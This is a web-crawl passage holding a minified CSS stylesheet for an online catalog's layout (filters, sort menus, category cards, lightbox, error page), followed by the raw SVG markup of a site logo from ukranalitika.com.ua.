sans-serif;font-style:normal;font-weight:500;font-size:12px}@media (min-width: 1024px){.catalog-container .catalog-top-title span{align-self:flex-end}}@media (min-width: 768px){.catalog-container .catalog-top-title{margin-top:0}}@media (min-width: 1024px){.catalog-container .catalog-top-title{flex-direction:row}}.catalog-container .catalog-top-tabs{display:flex;margin-top:30px}.catalog-container .catalog-top-tabs-item{display:flex;align-items:center;justify-content:center;width:50%;height:45px;color:#A2B0BD;border:2px solid #DBE7EC}.catalog-container .catalog-top-tabs-item:first-child{border-radius:22px 0 0 22px}.catalog-container .catalog-top-tabs-item:last-child{border-radius:0 22px 22px 0}.catalog-container .catalog-top-tabs-item-active{background-color:#DBE7EC;color:#424957}@media (min-width: 1024px){.catalog-container .catalog-top-tabs-item{width:140px}}@media (min-width: 1024px){.catalog-container .catalog-top-tabs{margin-top:initial}}.catalog-container .catalog-top .filter-open-mob{max-width:170px;cursor:pointer;position:absolute;top:-20px;right:0}@media (min-width: 768px){.catalog-container .catalog-top .filter-open-mob{top:0px}}@media (min-width: 1024px){.catalog-container .catalog-top .filter-open-mob{display:none}}@media (min-width: 1024px){.catalog-container .catalog-top{flex-direction:row}}.catalog-container .catalog-content{display:flex;padding-top:30px}.catalog-container .catalog-content .catalog-sidebar-wrapper{max-width:100%;width:100%;background-color:white;position:fixed;top:0;left:0;bottom:0;right:0;opacity:0;visibility:hidden}.catalog-container .catalog-content .catalog-sidebar-wrapper-mob-open{visibility:visible;opacity:1;z-index:20;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none;-ms-overflow-style:none}.catalog-container .catalog-content .catalog-sidebar-wrapper-mob-open::-webkit-scrollbar{width:0 !important;display:none}@media (min-width: 1024px){.catalog-container .catalog-content .catalog-sidebar-wrapper{max-width:350px;position:initial;opacity:1;visibility:visible;background-color:transparent}}.catalog-container .catalog-content .catalog-sidebar{background-color:#FFFFFF;padding:40px 25px 30px;box-shadow:8px 12px 34px rgba(78,116,132,0.1);border-radius:4px;position:relative;width:100%}.catalog-container .catalog-content .catalog-sidebar .close-sidebar{display:flex;align-items:center;justify-content:center;height:40px;width:40px;position:absolute;right:15px;top:30px}@media (min-width: 1024px){.catalog-container .catalog-content .catalog-sidebar .close-sidebar{display:none}}.catalog-container .catalog-content .catalog-sidebar .filter-clear{color:#0FC297;cursor:pointer}.catalog-container .catalog-content .catalog-sidebar .filter-clear-top{display:none}.catalog-container .catalog-content .catalog-sidebar .filter-clear-top-show{display:none}@media (min-width: 1024px){.catalog-container .catalog-content .catalog-sidebar .filter-clear-top-show{display:block;position:absolute;top:10px;left:25px}}.catalog-container .catalog-content .catalog-sidebar-top{display:flex;justify-content:space-between}.catalog-container .catalog-content .catalog-sidebar-top h6{text-transform:uppercase;cursor:pointer}.catalog-container .catalog-content .catalog-sidebar-top h6.title-active{color:#0FC297}.catalog-container .catalog-content .catalog-sidebar .filter{padding-top:25px;position:relative}.catalog-container .catalog-content .catalog-sidebar .filter-categories{margin-bottom:20px}.catalog-container .catalog-content .catalog-sidebar .filter-categories .catalog-sub-dropdown{min-width:auto;background-color:transparent}.catalog-container .catalog-content .catalog-sidebar .filter-categories .catalog-sub-dropdown-row{padding:0;border-bottom:1px solid #E8ECF2;background-color:white}.catalog-container .catalog-content .catalog-sidebar .filter-categories .catalog-sub-dropdown-row-text{color:#424957}.catalog-container .catalog-content .catalog-sidebar .filter-categories .catalog-sub-dropdown-list{background-color:white;-ms-overflow-style:none;scrollbar-width:none;-ms-overflow-style:none}.catalog-container .catalog-content .catalog-sidebar .filter-categories .catalog-sub-dropdown-list::-webkit-scrollbar{width:0 !important;display:none}.catalog-container .catalog-content .catalog-sidebar .filter-categories .catalog-sub-dropdown-list-item .filter-label{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:13px}.catalog-container .catalog-content .catalog-sidebar .filter-categories .catalog-sub-dropdown-list-item .filter-label__count{color:#a2b0bd}.catalog-container .catalog-content .catalog-sidebar .filter-categories .catalog-sub-dropdown-list-open{padding-top:15px}.catalog-container .catalog-content .catalog-sidebar .filter-price-row{display:block;border-bottom:1px solid #E8ECF2;padding-bottom:15px;font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:15px;color:#424957;margin-bottom:20px}.catalog-container .catalog-content .catalog-sidebar .filter-price-fields{display:flex;align-items:center;justify-content:space-between;padding-right:15px}.catalog-container .catalog-content .catalog-sidebar .filter-price-fields-point{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:13px;color:#424957}.catalog-container .catalog-content .catalog-sidebar .filter-price-fields input::-webkit-outer-spin-button,.catalog-container .catalog-content .catalog-sidebar .filter-price-fields input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.catalog-container .catalog-content .catalog-sidebar .filter-price-fields input[type=number]{-moz-appearance:textfield}.catalog-container .catalog-content .catalog-sidebar .filter-price-fields-input{width:90px;height:40px;padding:0 5px 0 10px;background-color:#E6EFF2;border-radius:4px;font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:13px;color:#424957;border:none;outline:none}.catalog-container .catalog-content .catalog-sidebar .filter-price-fields-input::placeholder{color:#A2B0BD}.catalog-container .catalog-content .catalog-sidebar .filter .selections{box-shadow:0px -10px 30px rgba(78,116,132,0.1);margin:25px -25px 0;padding:25px 25px 0;height:0;overflow:hidden;visibility:hidden;opacity:0;transition:opacity 0.3s ease}.catalog-container .catalog-content .catalog-sidebar .filter .selections-title{line-height:100%;margin-bottom:20px}.catalog-container .catalog-content .catalog-sidebar .filter .selections-options{display:flex;flex-wrap:wrap;padding-bottom:40px}.catalog-container .catalog-content .catalog-sidebar .filter .selections-options .options-item{display:flex;justify-content:center;align-items:center;max-width:180px;width:fit-content;padding:5px 30px 5px 15px;margin-right:10px;margin-bottom:10px;background-color:#E6EFF2;border-radius:15px;position:relative}.catalog-container .catalog-content .catalog-sidebar .filter .selections-options .options-item-text{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:13px;line-height:14px;color:#424957}.catalog-container .catalog-content .catalog-sidebar .filter .selections-options .options-item-clear{display:block;background:url("/assets/menu-abd43c9102d31e228d3dd45f3cf3d2b1343500a13955006f125f1409b4c11663.svg") no-repeat;background-position:6px 7px;background-size:50%;height:30px;width:30px;position:absolute;right:0;top:0;bottom:0;margin:auto;cursor:pointer}.catalog-container .catalog-content .catalog-sidebar .filter .selections .green-link{max-width:100%;margin-bottom:25px}.catalog-container .catalog-content .catalog-sidebar .filter .selections .filter-clear{display:block;text-align:center}.catalog-container .catalog-content .catalog-sidebar .filter .selections-open{visibility:visible;overflow:visible;height:100%;opacity:1;transition:opacity 0.3s ease}.catalog-container .catalog-content .catalog-sidebar .filter .catalog-request{cursor:pointer}.catalog-container .catalog-content .catalog-sidebar .filter .catalog-request:active{color:#0FC297}.catalog-container .catalog-content .catalog-sidebar .filter .catalog-request:focus{color:#0FC297}.catalog-container .catalog-content .catalog-sidebar .products_catalog .search-block-field{max-width:100%;margin-top:20px}.catalog-container .catalog-content .catalog-sidebar .products_catalog-content{padding-top:15px}.catalog-container .catalog-content .catalog-sidebar .products_catalog-content .products_catalog-nav_item{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #E8ECF2;position:relative}.catalog-container .catalog-content .catalog-sidebar .products_catalog-content .products_catalog-nav_item .item_text{display:flex;align-items:center;justify-content:space-between;font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:15px;color:#2C2D30;height:55px;width:100%;max-width:90%;transition:0.3s ease}.catalog-container .catalog-content .catalog-sidebar .products_catalog-content .products_catalog-nav_item img{transform:rotate(-90deg);position:absolute;top:26px;right:5px}.catalog-container .catalog-content .catalog-sidebar .products_catalog-content .products_catalog-nav_item-sub{display:none;position:absolute;top:-2px;left:100%;padding:40px 35px;border-radius:4px;background:#E6EFF2;overflow:initial;max-height:initial;z-index:10}.catalog-container .catalog-content .catalog-sidebar .products_catalog-content .products_catalog-nav_item-sub h6{margin-bottom:20px}.catalog-container .catalog-content .catalog-sidebar .products_catalog-content .products_catalog-nav_item-sub-content{height:100%;box-sizing:border-box}.catalog-container .catalog-content .catalog-sidebar .products_catalog-content .products_catalog-nav_item-sub-content .item-wrapper{display:flex;flex-direction:column}.catalog-container .catalog-content .catalog-sidebar .products_catalog-content .products_catalog-nav_item-sub-content .item-wrapper .sub_dropdown{max-height:0;height:0;overflow:hidden}.catalog-container .catalog-content .catalog-sidebar .products_catalog-content .products_catalog-nav_item-sub-content .item-wrapper .sub_dropdown-item{display:flex;align-items:center;width:100%;min-height:40px;margin:5px 0}.catalog-container .catalog-content .catalog-sidebar .products_catalog-content .products_catalog-nav_item-sub-content .item-wrapper .sub_dropdown-open{max-height:700vh;height:100%;transition:all 0.3s ease;background:#F7F9FE;margin-bottom:10px;margin-top:-10px;overflow:initial;border-radius:0 0 4px 4px}.catalog-container .catalog-content .catalog-sidebar .products_catalog-content .products_catalog-nav_item-sub-content .item-wrapper .sub_dropdown-open .sub_dropdown-item{padding-left:10px;font-family:"Jost", sans-serif;font-style:normal;font-weight:normal;font-size:14px}.catalog-container .catalog-content .catalog-sidebar .products_catalog-content .products_catalog-nav_item-sub-content .item-wrapper .sub_dropdown-open .sub_dropdown-item-link{display:flex;align-items:center;height:100%;width:100%}.catalog-container .catalog-content .catalog-sidebar .products_catalog-content .products_catalog-nav_item-sub-content__item{display:flex;align-items:center;padding-left:15px;background:#F7F9FE;margin-bottom:10px;border-radius:4px;overflow:hidden;min-width:300px;height:50px}.catalog-container .catalog-content .catalog-sidebar .products_catalog-content .products_catalog-nav_item-sub-content__item .item-link{display:flex;align-items:center;height:100%;width:100%;font-family:"Jost", sans-serif;font-style:normal;font-weight:normal;font-size:14px}.catalog-container .catalog-content .catalog-sidebar .products_catalog-content .products_catalog-nav_item-sub-content__item.sub-content__item-drop{display:flex;justify-content:space-between;position:relative}.catalog-container .catalog-content .catalog-sidebar .products_catalog-content .products_catalog-nav_item-sub-content__item.sub-content__item-drop .item-link{font-weight:600;font-size:15px}.catalog-container .catalog-content .catalog-sidebar .products_catalog-content .products_catalog-nav_item-sub-content__item.sub-content__item-drop .catalog-sub-dropdown-icon{background:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg") no-repeat center center;height:40px;width:40px;margin-right:10px;cursor:pointer}.catalog-container .catalog-content .catalog-sidebar .products_catalog-content .products_catalog-nav_item-sub-content__item.sub-content__item-drop .catalog-sub-dropdown-icon-open{transform:rotate(-180deg);background:url("/assets/small-arrow-green-7be3562301e7497c60a6b925d764c459a5f0b762e7abf15ae4ad44dc9644110b.svg") no-repeat center center}.catalog-container .catalog-content .catalog-sidebar .products_catalog-content .products_catalog-nav_item:hover{background:#E6EFF2}@media (min-width: 1024px){.catalog-container .catalog-content .catalog-sidebar .products_catalog-content .products_catalog-nav_item:hover .item_text{padding-left:20px;padding-right:20px;transition:0.3s ease}.catalog-container .catalog-content .catalog-sidebar .products_catalog-content .products_catalog-nav_item:hover .products_catalog-nav_item-sub{display:block}}.catalog-container .catalog-content-main{width:100%}.catalog-container .catalog-content-main-top{display:flex;flex-direction:column}.catalog-container .catalog-content-main-top .sort-wrapper{width:100%;box-shadow:8px 12px 34px rgba(78,116,132,0.1);border-radius:4px}.catalog-container .catalog-content-main-top .sort-wrapper .sort-select{display:flex;flex-direction:column;position:relative}.catalog-container .catalog-content-main-top .sort-wrapper .sort-select .sort__trigger{display:flex;align-items:center;justify-content:space-between;position:relative;padding:0 5px 0 18px;font-family:"Jost", sans-serif;font-weight:500;font-size:15px;color:#2C2D30;height:40px;background:#ffffff;cursor:pointer}.catalog-container .catalog-content-main-top .sort-wrapper .sort-select .sort__trigger .arrow{position:relative;height:15px;width:15px}.catalog-container .catalog-content-main-top .sort-wrapper .sort-select .sort__trigger .arrow:before{content:"";position:absolute;bottom:3px;width:2px;height:7px;left:-3px;transform:rotate(-45deg);background-color:#394a6d;transition:all 0.3s}.catalog-container .catalog-content-main-top .sort-wrapper .sort-select .sort__trigger .arrow:after{content:"";position:absolute;bottom:3px;width:2px;height:7px;left:1px;transform:rotate(45deg);background-color:#394a6d;transition:all 0.3s}.catalog-container .catalog-content-main-top .sort-wrapper .sort-select .sort-options{display:block;position:absolute;top:110%;left:0;right:0;box-shadow:8px 12px 34px rgba(78,116,132,0.1);border-radius:4px;background:#fff;font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:15px;opacity:0;visibility:hidden;pointer-events:none;transition:all 0.3s;z-index:2}.catalog-container .catalog-content-main-top .sort-wrapper .sort-select .sort-options .sort-option{position:relative;display:flex;align-items:center;padding:0 18px;height:40px;color:#2C2D30;cursor:pointer;transition:all 0.3s}.catalog-container .catalog-content-main-top .sort-wrapper .sort-select .sort-options .sort-option.selected{background-color:#EBEEF2}.catalog-container .catalog-content-main-top .sort-wrapper .sort-select .sort-options .sort-option:hover{background-color:#EBEEF2}.catalog-container .catalog-content-main-top .sort-wrapper .sort-select.open .sort-options{opacity:1;visibility:visible;pointer-events:all}.catalog-container .catalog-content-main-top .sort-wrapper .sort-select.open .arrow{position:relative;height:15px;width:15px}.catalog-container .catalog-content-main-top .sort-wrapper .sort-select.open .arrow:before{left:-2px;transform:rotate(45deg)}.catalog-container .catalog-content-main-top .sort-wrapper .sort-select.open .arrow:after{left:2px;transform:rotate(-45deg)}@media (min-width: 1024px){.catalog-container .catalog-content-main-top .sort-wrapper{width:275px}}.catalog-container .catalog-content-main-top .catalog-search{width:100%;margin-top:20px}.catalog-container .catalog-content-main-top .catalog-search .search-block-field-input{max-width:100%;border:2px solid #DBE7EC;border-radius:4px;padding-left:15px}.catalog-container .catalog-content-main-top .catalog-search .search-block-field-button{right:5px;top:0px}.catalog-container .catalog-content-main-top .catalog-search .search-block-field .goods-found{position:absolute;left:0;bottom:-20px}.catalog-container .catalog-content-main-top .catalog-search .search-block-field .goods-found span{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:12px;color:#424957}@media (min-width: 1024px){.catalog-container .catalog-content-main-top .catalog-search{margin-left:20px;margin-top:initial}}@media (min-width: 1024px){.catalog-container .catalog-content-main-top{flex-direction:row}}.catalog-container .catalog-content-main-empty{margin-top:40px}.catalog-container .catalog-content-main-empty h5{margin-bottom:15px}.catalog-container .catalog-content-main-cards{display:flex;flex-wrap:wrap;margin:40px -1% 0}.catalog-container .catalog-content-main-cards .main-card-wrap{max-width:100%;width:100%;margin-bottom:30px}@media (min-width: 1024px){.catalog-container .catalog-content-main-cards .main-card-wrap{max-width:31.3%;margin:0 1%}}@media (min-width: 1024px){.catalog-container .catalog-content-main{padding-left:60px}}@media (min-width: 1024px){.catalog-container .catalog-content{padding-top:60px}}.catalog-container .catalog-content-category{flex-direction:column;position:relative}.catalog-container .catalog-content-category-top{display:flex;justify-content:space-between;flex-direction:column;width:100%}.catalog-container .catalog-content-category-top .search-block-field{max-width:100%;margin-top:20px}.catalog-container .catalog-content-category-top .search-block-field-input{max-width:100%}.catalog-container .catalog-content-category-top .search-block-field-button{top:0;right:5px}@media (min-width: 1024px){.catalog-container .catalog-content-category-top .search-block-field{max-width:570px;margin-top:0}}@media (min-width: 1024px){.catalog-container .catalog-content-category-top{flex-direction:row}}.catalog-container .catalog-content-category-main{display:flex;flex-wrap:wrap;margin:0 -0.5%;margin-top:40px}.catalog-container .catalog-content-category-main .category-card{display:flex;flex-direction:column;align-items:center;width:49%;margin:1% 0.5% 0;padding:10px 15px 30px;min-height:240px;box-shadow:8px 12px 34px rgba(78,116,132,0.1);border-radius:4px;background-color:white}.catalog-container .catalog-content-category-main .category-card-img{margin-bottom:20px;min-height:140px}.catalog-container .catalog-content-category-main .category-card-img img{display:block;max-width:210px;max-height:170px;width:100%;height:100%;object-fit:contain}.catalog-container .catalog-content-category-main .category-card-title{color:#2C2D30;text-align:center;font-size:14px}@media (min-width: 768px){.catalog-container .catalog-content-category-main .category-card-title{font-size:18px}}.catalog-container .catalog-content-category-main .category-card-link{display:flex;justify-content:center;margin-top:20px;margin-left:0;color:#0FC297;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:10px;transition:margin-left 0.3s ease}.catalog-container .catalog-content-category-main .category-card-link:after{content:url("/assets/small-arrow-green-7be3562301e7497c60a6b925d764c459a5f0b762e7abf15ae4ad44dc9644110b.svg");display:block;transform:rotate(-90deg);width:14px;margin-left:5px}@media (min-width: 768px){.catalog-container .catalog-content-category-main .category-card-link{font-size:16px;margin-top:auto}}.catalog-container .catalog-content-category-main .category-card:hover .category-card-link{margin-left:25px;transition:margin-left 0.3s ease}@media (min-width: 768px){.catalog-container .catalog-content-category-main .category-card{min-height:340px}}@media (min-width: 1024px){.catalog-container .catalog-content-category-main .category-card{width:19%}}@media (min-width: 1024px){.catalog-container{padding-top:50px}}.catalog-sub-dropdown-list-item input[type="checkbox"]{display:none}.catalog-sub-dropdown-list-item .filter-label{display:block;position:relative;width:100%;padding-left:30px;cursor:pointer}.catalog-sub-dropdown-list-item input[type="checkbox"]+label::before{content:"";display:block;border-radius:2px;height:20px;width:20px;position:absolute;left:0;top:0;bottom:0;margin:auto 0;background-color:#E6EFF2;transition:0.3s ease;cursor:pointer}.catalog-sub-dropdown-list-item input[type="checkbox"]:checked+label::before{background-color:#0FC297;transition:0.3s ease}.catalog-sub-dropdown-list-item input[type="checkbox"]:checked+label::after{content:url("/assets/checkbox-tick-4235cf2b71f4fd7f2f69bbac91d2440be860331a1910a86638f813ec2b8f60cc.svg");position:absolute;left:3px;top:0px;bottom:0px;transition:0.3s ease;cursor:pointer;margin:auto 0;height:18px}.static{padding-top:80px;background-color:#F6F9FE;flex:1 0 auto}.static-warranty .static-text{margin-top:30px}.static-info{padding-top:100px}.static-info .info-date{display:block;margin-top:-45px;color:#A2B0BD;font-weight:500;font-size:12px}.static-info .static-main{padding-top:20px}.static-info .static-main .static-subtitle{margin-bottom:25px}.static-info .static-main .info-image{display:block;width:100%;margin:0 0 30px 0}.static-info .static-main .static-text{margin-bottom:25px}@media (min-width: 1024px){.static-info .static-main .scroll-top{display:flex;bottom:100px !important;right:-100px}}.static-info .static-main .info-change{display:flex;position:relative;margin-top:50px}.static-info .static-main .info-change-prev{position:relative;padding-left:15px}.static-info .static-main .info-change-prev:after{position:absolute;left:1px;top:6px;transform:rotate(90deg)}.static-info .static-main .info-change-next{margin-left:auto}.static-info .static-main .info-change-count{font-weight:600;font-size:13px;position:absolute;left:0;right:0;top:5px;margin:0 auto;max-width:fit-content}.static-info .static-main .info-change-count-current{color:#424957}.static-info .static-main .info-change-count .slash{color:#A2B0BD}.static-info .static-main .info-change-count-all{color:#A2B0BD}.static-contacts{padding-bottom:20px}.static-contacts .static-container{max-width:1000px !important}.static-contacts .static-main{display:flex;flex-direction:column}.static-contacts .static-main .contacts-info{max-width:350px;width:100%;margin-right:40px}.static-contacts .static-main .contacts-info-block{display:flex;flex-direction:column;margin-bottom:30px;color:#424957}.static-contacts .static-main .contacts-info-block-title{font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:18px;margin-bottom:15px}.static-contacts .static-main .contacts-info-block-text{font-family:"Jost", sans-serif;font-style:normal;font-weight:normal;font-size:16px;margin-bottom:5px}.static-contacts .static-main .contacts-map{width:100%;border-radius:10px;overflow:hidden;height:400px}@media (min-width: 1024px){.static-contacts .static-main .contacts-map{height:initial}}@media (min-width: 1024px){.static-contacts .static-main{flex-direction:row}}@media (min-width: 1024px){.static-contacts{padding-bottom:100px}}.static .static-container{max-width:740px;padding:70px 15px}.static .static-container-big{max-width:1440px}@media (min-width: 1024px){.static .static-container-big{padding:0 15px !important}}@media (min-width: 1280px){.static .static-container-big{padding:0 80px !important}}.static .static-container .green-text{color:#0FC297}.static .static-container .main-tabs .static-list-toggle .static-list{max-height:390px;overflow:hidden;margin-bottom:0;transition:max-height 0.3s ease}.static .static-container .main-tabs .static-list-toggle .static-list-open{max-height:2000px;transition:max-height 0.3s ease}.static .static-container .main-tabs .static-list-toggle .toggle-list{display:flex;color:#0FC297;margin-bottom:25px;cursor:pointer}.static .static-container .main-tabs .static-list-toggle .toggle-list:after{content:url("/assets/small-arrow-green-7be3562301e7497c60a6b925d764c459a5f0b762e7abf15ae4ad44dc9644110b.svg");display:block;margin-left:10px}.static .static-container .main-tabs .static-list-toggle .toggle-list-open:after{transform:rotate(-180deg);margin-top:2px}.static .static-container .main-tabs .tabContent-info{padding-top:40px}.static .static-container .main-tabs .tabContent-info .search-block-field-input{max-width:100%;border-radius:4px}.static .static-container .main-tabs .tabContent-info .search-block-field-button{right:10px;top:0}.static .static-container .main-tabs .tabContent-info .amount{display:block;color:#A2B0BD;margin:30px 0 20px 0}.static .static-container .main-tabs .tabContent-info .amount strong{color:#424957;margin-left:7px}.static .static-container .main-tabs .tabContent-info .main-content-info{display:flex;flex-direction:column}.static .static-container .main-tabs .tabContent-info .main-content-info .info-item{display:flex;flex-direction:column;padding:8px 10px 25px 10px;background:#FFFFFF;box-shadow:8px 12px 34px rgba(78,116,132,0.1);border-radius:4px;margin-bottom:12px}.static .static-container .main-tabs .tabContent-info .main-content-info .info-item-image{border-radius:2px;height:165px;min-width:165px;max-width:100%;margin-bottom:25px}.static .static-container .main-tabs .tabContent-info .main-content-info .info-item-image img{display:block;height:100%;width:100%;object-fit:contain}@media (min-width: 1024px){.static .static-container .main-tabs .tabContent-info .main-content-info .info-item-image img{object-fit:cover}}@media (min-width: 1024px){.static .static-container .main-tabs .tabContent-info .main-content-info .info-item-image{margin-bottom:0;margin-right:15px;max-width:165px;border:1px solid #E6EFF2}}.static .static-container .main-tabs .tabContent-info .main-content-info .info-item-right{display:flex;flex-direction:column;justify-content:space-around;width:100%;padding-right:25px}.static .static-container .main-tabs .tabContent-info .main-content-info .info-item-right h6{font-size:16px}.static .static-container .main-tabs .tabContent-info .main-content-info .info-item-right p{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;font-size:14px;overflow:hidden;margin:15px 0 25px 0}@media (min-width: 1024px){.static .static-container .main-tabs .tabContent-info .main-content-info .info-item-right p{margin:0}}.static .static-container .main-tabs .tabContent-info .main-content-info .info-item-right-bottom{display:flex;justify-content:space-between}.static .static-container .main-tabs .tabContent-info .main-content-info .info-item-right-bottom .info-date{color:#A2B0BD}@media (min-width: 1024px){.static .static-container .main-tabs .tabContent-info .main-content-info .info-item{flex-direction:row;padding:8px 12px 8px 8px}}.static .static-container .main-tabs .tabContent-info .main-content-info .green-bordered-link{max-width:100%;margin-top:25px}@media (min-width: 1024px){.static .static-container .main-tabs .tabContent-info .main-content-info .green-bordered-link{display:none}}.static .static-container .scroll-top{bottom:-35px}@media (min-width: 1024px){.static .static-container{padding:70px 0 0 0}}@media (min-width: 1024px){.static{padding-bottom:100px}}.light-box{padding-top:35px}.light-box .preview{width:100%}.light-box .row{display:flex;flex-direction:column;justify-content:space-between;align-items:center}.light-box .row .col{border:1px solid #E6EFF2;border-radius:2px;width:100%;margin-bottom:40px;max-width:70%}.light-box .row .col-img{display:block;object-fit:cover;width:100%;height:100%}.light-box .row .col:hover{box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);transition:0.3s ease;cursor:pointer}@media (min-width: 1024px){.light-box .row .col{margin-bottom:0;max-width:47%;max-height:460px;min-height:460px}}@media (min-width: 1024px){.light-box .row{flex-direction:row;align-items:initial;margin-bottom:0}}.light-box .lightbox-preview{display:none;position:fixed;z-index:1;left:0;top:0;width:100%;height:100vh;overflow:auto;background-color:rgba(0,0,0,0.6)}.light-box .lightbox-preview-content{position:relative;display:flex;flex-direction:column;justify-content:center;margin:auto;max-width:600px;max-height:80%;position:relative}.light-box .lightbox-preview-content .lightbox-preview-close{color:white;position:absolute;top:0;right:8%;cursor:pointer}@media (min-width: 1024px){.light-box .lightbox-preview-content .lightbox-preview-close{top:15px;right:20px}}.light-box .lightbox-preview-content .slide{display:none;border:#E6EFF2 8px solid;border-radius:10px;height:100%;max-width:90%;margin:0 auto;background-color:#E6EFF2}.light-box .lightbox-preview-content .slide .image-slide{object-fit:contain;max-width:100%}@media (min-width: 1024px){.light-box .lightbox-preview-content .slide .image-slide{height:100%}}@media (min-width: 1024px){.light-box .lightbox-preview-content .slide{max-width:initial;margin:initial}}@media (min-width: 1024px){.light-box .lightbox-preview-content{height:100%}}.light-box .lightbox-preview .previous,.light-box .lightbox-preview .next{display:flex;justify-content:center;align-items:center;cursor:pointer;position:absolute;top:45%;left:15px;width:40px;height:40px;border-radius:50%;background-color:#EBEEF2;opacity:0.6;transition:0.3s ease;cursor:pointer}.light-box .lightbox-preview .previous .icon,.light-box .lightbox-preview .next .icon{height:30px;width:30px;transform:rotate(90deg)}.light-box .lightbox-preview .previous:hover,.light-box .lightbox-preview .next:hover{opacity:1;transition:0.3s ease}.light-box .lightbox-preview .next{right:15px;left:initial}.light-box .lightbox-preview .next .icon{transform:rotate(-90deg)}.light-box-certificate .row{flex-wrap:wrap;justify-content:initial;margin:0 -1%}.light-box-certificate .row .col{max-width:70%;width:100%;margin:0 1% 2%;max-height:initial}@media (min-width: 1024px){.light-box-certificate .row .col{max-width:23%;max-height:460px;min-height:250px}}.main-error_section{display:flex;align-items:center;justify-content:center;flex:1 0 auto;padding-top:80px}.main-error_section .error-block{display:flex;flex-direction:column;align-items:center;position:relative;max-width:720px;width:100%;padding-top:100px}.main-error_section .error-block img{position:absolute;z-index:-1;left:0;top:0;right:0;width:100%}.main-error_section .error-block .error_name{font-size:135px;line-height:135px;color:#424957;font-family:"Jost", sans-serif;font-weight:bold}.main-error_section .error-block h4{font-family:"Jost", sans-serif;font-size:26px;margin:20px 0 40px 0}


--- FILE ---
content_type: image/svg+xml
request_url: https://ukranalitika.com.ua/assets/logo-mob-3beaf3e0c7052c5c9b71ac96159b17d66f7959bc46c0f1e192ed81df181ef9e7.svg
body_size: 1034
content:
<svg width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 2.91195C0 1.30373 1.30372 0 2.91195 0H35.0881C36.6963 0 38 1.30372 38 2.91195V35.0881C38 36.6963 36.6963 38 35.0881 38H2.91195C1.30373 38 0 36.6963 0 35.0881V2.91195Z" fill="#E84D4D"/>
<path d="M0 2.91195C0 1.30373 1.30372 0 2.91195 0H35.0881C36.6963 0 38 1.30372 38 2.91195V35.0881C38 36.6963 36.6963 38 35.0881 38H2.91195C1.30373 38 0 36.6963 0 35.0881V2.91195Z" fill="#0FC297"/>
<path d="M17.2655 23.2293C17.2655 23.3642 17.2414 23.4893 17.1932 23.6049C17.1451 23.7205 17.0777 23.8216 16.991 23.9083C16.9043 23.9901 16.8032 24.0551 16.6877 24.1033C16.5721 24.1514 16.4493 24.1755 16.3193 24.1755H12.0868C11.6872 24.1755 11.2827 24.1322 10.8734 24.0455C10.4641 23.9588 10.0669 23.8264 9.6817 23.6482C9.3013 23.4653 8.94258 23.2341 8.60552 22.9549C8.26847 22.6756 7.97234 22.3458 7.71714 21.9654C7.46675 21.5802 7.26934 21.142 7.12488 20.6509C6.98043 20.1549 6.9082 19.6036 6.9082 18.9969V13.8182H8.78609V18.9969C8.78609 19.5265 8.85832 19.9743 9.00277 20.3403C9.15204 20.7062 9.33982 21.012 9.56613 21.2576C9.79244 21.5031 10.0404 21.6957 10.3101 21.8354C10.5797 21.975 10.8349 22.0785 11.0757 22.1459C11.3212 22.2133 11.5355 22.2567 11.7185 22.2759C11.9063 22.2904 12.0291 22.2976 12.0868 22.2976H15.3876V13.8182H17.2655V23.2293Z" fill="white"/>
<path d="M31.1548 24.1755H29.2769V21.6331H22.6754V24.1755H20.7975V18.9969C20.7975 18.2409 20.9275 17.5451 21.1875 16.9095C21.4475 16.2739 21.8087 15.7274 22.2709 15.27C22.7332 14.8126 23.2797 14.4562 23.9104 14.201C24.5412 13.9458 25.2298 13.8182 25.9761 13.8182H30.2086C30.3386 13.8182 30.4614 13.8423 30.5769 13.8905C30.6925 13.9386 30.7936 14.006 30.8803 14.0927C30.967 14.1794 31.0344 14.2805 31.0825 14.396C31.1307 14.5116 31.1548 14.6344 31.1548 14.7644V24.1755ZM22.6754 19.7552H29.2769V15.6961H25.9761C25.9183 15.6961 25.7956 15.7058 25.6078 15.725C25.4248 15.7395 25.2105 15.7804 24.965 15.8478C24.7242 15.9152 24.469 16.0187 24.1994 16.1584C23.9297 16.298 23.6817 16.4906 23.4554 16.7362C23.2291 16.9818 23.0413 17.2899 22.8921 17.6607C22.7476 18.0266 22.6754 18.472 22.6754 18.9969V19.7552Z" fill="white"/>
<path d="M17.2655 23.2293C17.2655 23.3642 17.2414 23.4893 17.1932 23.6049C17.1451 23.7205 17.0777 23.8216 16.991 23.9083C16.9043 23.9901 16.8032 24.0551 16.6877 24.1033C16.5721 24.1514 16.4493 24.1755 16.3193 24.1755H12.0868C11.6872 24.1755 11.2827 24.1322 10.8734 24.0455C10.4641 23.9588 10.0669 23.8264 9.6817 23.6482C9.3013 23.4653 8.94258 23.2341 8.60552 22.9549C8.26847 22.6756 7.97234 22.3458 7.71714 21.9654C7.46675 21.5802 7.26934 21.142 7.12488 20.6509C6.98043 20.1549 6.9082 19.6036 6.9082 18.9969V13.8182H8.78609V18.9969C8.78609 19.5265 8.85832 19.9743 9.00277 20.3403C9.15204 20.7062 9.33982 21.012 9.56613 21.2576C9.79244 21.5031 10.0404 21.6957 10.3101 21.8354C10.5797 21.975 10.8349 22.0785 11.0757 22.1459C11.3212 22.2133 11.5355 22.2567 11.7185 22.2759C11.9063 22.2904 12.0291 22.2976 12.0868 22.2976H15.3876V13.8182H17.2655V23.2293Z" stroke="white" stroke-width="0.6"/>
